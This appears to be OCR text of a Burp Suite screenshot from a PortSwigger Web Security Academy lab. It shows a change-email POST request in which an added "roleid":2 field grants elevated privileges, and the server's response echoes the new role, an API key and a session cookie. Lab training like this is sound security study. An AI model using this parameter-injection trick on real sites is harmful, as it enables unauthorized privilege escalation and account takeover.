 Send Cancel < ▼ > ▼ Target: https://0aa900bd0489fe6480426c
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host:
0aa900bd0489fe6480426cdd007d0068.web-security-academy.
net
3 Cookie: session=XE5ze0HXvAGRgVGs5y6XAg5mXwwV297E
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 50
10 Origin:
https://0aa900bd0489fe6480426cdd007d0068.web-security-
academy.net
11 Referer:
https://0aa900bd0489fe6480426cdd007d0068.web-security-
academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
18 "email":"email@gmail.com",
19 "roleid":2
20 }
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 119
6
7 {
8 "username":"wiener",
9 "email":"email@gmail.com",
10 "apikey":"HugMlIZNi5T8qglX6c5XwsO4k0LuC1vA",
11 "roleid":2
12 }